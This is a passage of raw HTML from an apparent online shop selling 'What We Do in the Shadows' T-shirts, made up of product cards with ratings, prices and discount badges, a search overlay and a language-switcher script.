</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="520">
    <a href="https://whatwedointheshadowsshop.com/product/dark-comedy-series-ntan2301-what-we-do-in-the-shadows-t-shirt-57D" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/1174/conversions/645fd993-60cc-410b-a93d-ed1beaf22620-small.png?w=250&amp;h=250"
                alt="Dark Comedy Series NTAN2301 What We Do in the Shadows T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://whatwedointheshadowsshop.com/product/dark-comedy-series-ntan2301-what-we-do-in-the-shadows-t-shirt-57D" class="capitalize hover:underline leading-3">Dark Comedy Series NTAN2301 What We Do in the Shadows T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="70">
    <a href="https://whatwedointheshadowsshop.com/product/it-sort-of-looks-like-updog-what-we-do-in-the-shadows-classic-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/203/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-7-small.jpg?w=250&amp;h=250"
                alt="It Sort of Looks Like UPDOG - What We Do in the Shadows Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://whatwedointheshadowsshop.com/product/it-sort-of-looks-like-updog-what-we-do-in-the-shadows-classic-t-shirt-rb2709" class="capitalize hover:underline leading-3">It Sort of Looks Like UPDOG - What We Do in the Shadows Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;5FXqk0gNVWHjkHogLY55&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/what-we-do-in-the-shadows-classic-t-shirt-rb2709-3&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;657870360986dee1e3db88a44235c6a8f7645562617bbc9bec992d0a9c5d61b8&quot;}" wire:effects="[]" wire:id="5FXqk0gNVWHjkHogLY55" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://whatwedointheshadowsshop.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://whatwedointheshadowsshop.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://whatwedointheshadowsshop.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://whatwedointheshadowsshop.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://whatwedointheshadowsshop.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://whatwedointheshadowsshop.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://whatwedointheshadowsshop.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://whatwedointheshadowsshop.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://whatwedointheshadowsshop.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://whatwedointheshadowsshop.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
